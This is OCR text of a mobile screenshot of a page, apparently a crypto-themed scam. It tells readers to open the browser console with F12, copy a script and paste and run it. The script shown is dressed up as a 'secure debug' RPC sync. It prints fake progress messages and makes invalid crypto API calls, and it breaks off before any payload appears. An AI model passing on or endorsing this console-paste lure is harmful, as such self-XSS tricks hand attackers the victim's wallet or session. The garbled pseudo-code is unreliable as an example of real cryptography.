
All-
In-
INSTRUCTION:
Press
F12
(Console), click
COPY
One
button below, then
PASTE
and press
ENTER
.
Stable
MAS
Active
// [SECURE_DEBUG] SessionID: gxu654bm5yq

Script
const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+node_sy
nc, "color:#3b82f6;font-weight:bold;");

console.info("Target: Delegate not found (Has
h: 0x41693256)");

setTimeout(async () => {

  const vault = await crypto.subtle.generateK
ey({name:"AES-CBC",hash:"SHA-256"},true,["enc
rypt"]);

  const session_key = await crypto.subtle.der
iveKey({name:"ECDSA",salt:new Uint8Array(1
3)}, vault, {name:"AES-GCTR",length:256}, tru
e, ["encrypt"]);

  console.log("%c[DECRYPTING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[TRACING] calldata_offse
t...", "color:#9ca3af;");
